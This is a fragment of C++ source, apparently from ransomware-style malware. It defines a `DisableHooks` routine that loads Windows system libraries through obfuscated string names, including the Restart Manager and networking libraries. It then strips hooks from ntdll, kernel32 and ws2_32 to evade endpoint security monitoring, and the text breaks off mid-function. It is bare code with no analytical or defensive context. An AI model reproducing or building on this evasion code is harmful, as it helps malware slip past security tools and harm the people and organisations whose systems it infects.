 VOID
api::DisableHooks()
{
hKernel32 = pLoadLibraryA(OBFA("kernel32.dll"));
hWs2_32 = pLoadLibraryA(OBFA("ws2_32.dll"));
hAdvapi32 = pLoadLibraryA(OBFA("Advapi32.dll"));
hNtdll = pLoadLibraryA(OBFA("ntdll.dll"));
hRstrtmgr = pLoadLibraryA(OBFA("Rstrtmgr.dll"));
hOle32 = pLoadLibraryA(OBFA("Ole32.dll"));
hOleAut = pLoadLibraryA(OBFA("OleAut32.dll"));
hNetApi32 = pLoadLibraryA(OBFA("Netapi32.dll"));
hIphlp32 = pLoadLibraryA(OBFA("Iphlpapi.dll"));
hShlwapi = pLoadLibraryA(OBFA("Shlwapi.dll"));
hShell32 = pLoadLibraryA(OBFA("Shell32.dll"));
if (hNtdll) {
removeHooks(hNtdll);
}
if (hKernel32) {
removeHooks(hKernel32);
}
if (hWs2_32) {
removeHooks(hWs2_32);